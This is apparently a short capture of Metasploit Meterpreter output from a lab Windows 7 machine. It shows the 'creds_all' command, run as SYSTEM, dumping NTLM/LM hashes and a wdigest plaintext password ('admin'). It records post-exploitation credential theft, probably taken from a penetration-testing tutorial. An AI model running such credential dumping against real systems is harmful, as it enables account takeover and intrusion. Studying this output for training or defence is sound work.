 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM
--------  ------   --                                ----
win7      win7-PC  f0d412bd764ffe81aad3b435b51404ee  209c6174da490caeb422f3fa5a7ae634
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
WIN7-PC$  WORKGROUP  (null)
win7      win7-PC    admin